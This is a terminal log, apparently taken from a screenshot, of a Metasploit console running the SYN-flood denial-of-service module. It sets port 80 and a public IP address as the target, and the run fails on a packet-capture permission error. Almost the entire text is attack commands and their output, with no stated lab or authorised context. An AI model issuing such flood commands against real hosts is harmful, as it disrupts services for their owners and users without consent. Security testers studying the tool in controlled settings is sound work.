 Terminal
msf6 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT => 80
msf6 auxiliary(dos/tcp/synflood) > SET RHOST 45.93.124.14.Interrupt: use the 'ex
it' command to quit
msf6 auxiliary(dos/tcp/synflood) >
msf6 auxiliary(dos/tcp/synflood) >
msf6 auxiliary(dos/tcp/synflood) > set RHOST 45.93.124.14.
RHOST => 45.93.124.14.
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 45.93.124.14
SIOCSIFFLAGS: Operation not permitted
[-] Auxiliary failed: RuntimeError eth0: You don't have permission to capture on
that device (socket: Operation not permitted)
[-] Call stack:
[-]   /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:124:in `op
en_live'
[-]   /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:124:in `op
en_pcap'
[-]   /usr/share/metasploit-framework/modules/auxiliary/dos/tcp/synflood.rb:41:i
n `run'
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >